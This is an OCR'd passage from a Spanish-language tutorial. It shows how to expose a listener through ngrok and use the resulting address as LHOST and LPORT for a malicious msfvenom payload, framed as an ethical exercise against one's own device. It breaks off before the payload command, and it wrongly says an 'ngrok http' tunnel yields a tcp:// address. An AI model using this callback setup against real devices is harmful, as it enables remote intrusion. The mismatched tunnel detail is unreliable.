
Ngrok te proporcionará una URL pública (ej:
`https://abcdef.ngrok.io`). Anota la URL y el puerto de
reenvío (probablemente `80` o `443` para HTTP, o el puerto
`4444` si es TCP). Esto será tu `LHOST` y `LPORT` para el
payload.
La Autopsia Digital: Creando y
Ejecutando el Payload
Ahora que tu laboratorio está montado, es hora de fabricar la
llave maestra (o el virus). Lo haremos éticamente contra tu
propio dispositivo.
Creación del Payload Malicioso
Utilizaremos `msfvenom`, la herramienta de Metasploit para
generar payloads.
Primero, necesitas obtener la URL pública de Ngrok.
Si usaste `ngrok http 4444`, te dio algo como
`tcp://0.tcp.ngrok.io:12345`. En este caso,
`0.tcp.ngrok.io` es tu LHOST y `12345` es tu LPORT.